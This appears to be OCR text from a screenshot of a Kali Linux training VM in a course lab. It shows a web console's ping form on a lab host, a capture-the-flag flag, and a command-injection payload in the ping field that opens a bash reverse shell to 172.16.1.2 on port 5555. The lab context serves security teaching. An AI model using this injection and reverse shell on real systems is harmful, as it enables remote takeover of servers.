 Tafe-Kali-VM
Kali-Linux-2021.4a-vmware-a...
Mozilla Firefox
student@vpn-kali: ~
root
10.222.0.42/index.php
New Tab
New Tab
10.222.0.42/index.php
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Course: ITNET302A A...
2022-05-09-flag{WHO HAS ANY GOOD ARP JOKES!?}
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
; bash -i >& /dev/tcp/172.16.1.2/5555 0>&1
submit